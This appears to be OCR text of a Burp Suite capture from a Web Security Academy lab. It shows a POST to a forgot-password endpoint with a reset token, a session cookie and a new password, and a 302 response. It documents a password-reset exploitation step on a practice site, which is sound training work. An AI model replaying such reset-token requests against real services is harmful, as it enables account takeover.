 # Host Method URL Params Edited Status Leng
8 https://0a29005c039f580d80a5e9eb000e0015.web-security-academy.net POST /forgot-password?temp-forgot-password-token=PTFP... ✓ 302 81
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
PTFP1uY7yHa2yTXBBvlcrV4AwjP3GUgR HTTP/2
2 Host: 0a29005c039f580d80a5e9eb000e0015.web-security-academy.net
3 Cookie: session=o7rVd4cj9cEtZYZ6ky0pnS0C7Hk5Vxl0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 107
10 Origin:
https://0a29005c039f580d80a5e9eb000e0015.web-security-academy.net
11 Referer:
https://0a29005c039f580d80a5e9eb000e0015.web-security-academy.net/fo
rgot-password?temp-forgot-password-token=PTFP1uY7yHa2yTXBBvlcrV4AwjP
3GUgR
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=PTFP1uY7yHa2yTXBBvlcrV4AwjP3GUgR&
new-password-1=peter123&new-password-2=peter123
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6